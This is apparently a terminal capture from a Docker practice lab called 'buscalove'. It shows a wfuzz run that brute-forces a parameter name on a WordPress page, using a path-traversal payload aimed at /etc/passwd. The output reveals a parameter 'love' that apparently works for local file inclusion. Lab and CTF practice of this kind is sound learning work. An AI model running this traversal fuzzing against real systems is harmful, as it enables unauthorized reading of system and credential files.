 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/buscalove$ wfuzz -w /home/a
lejandro/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://172.
18.0.2/wordpress/index.php?FUZZ=../../../../../etc/passwd --hc 404 --hl 40
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../etc/passwd
Total requests: 1273832
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002052:   200        66 L     148 W      2319 Ch     "love"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests